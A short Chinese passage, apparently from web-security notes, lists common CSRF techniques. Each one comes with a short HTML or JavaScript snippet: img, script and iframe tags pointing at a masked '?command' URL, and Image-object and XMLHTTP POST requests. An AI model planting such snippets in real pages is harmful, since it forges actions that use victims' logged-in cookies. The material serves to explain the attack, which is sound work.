 下面是几种常见的 CSRF 方式：
● <img>标签属性
<img src="http://www.te***.com/?command">
<img>以 GET 的方式请求第三方资源，所以，浏览器会带上你的网站的 Cookie 发出 Get 请求。
● <script>标签属性
<script src="http://www.test.com/?command">
● <iframe>标签属性
<iframe src="http://www.te***.com/?command">
● JavaScript 方法
Image 对象：
<script>
var foo = new Image();
foo.src = "http://www.te***.com/?command";
</script>
XMLHTTP 对象：
<script>
var post_data = 'name=value';
var xmlhttp=new ActiveXObject("Microsoft.XMLHTTP");
xmlhttp.open("POST", 'http:// www.te***.com/file.ext', true);
xmlhttp.onreadystatechange = function () {
if (xmlhttp.readyState == 4)
{
alert(xmlhttp.responseText);
}
};
xmlhttp.send(post_data);
</script>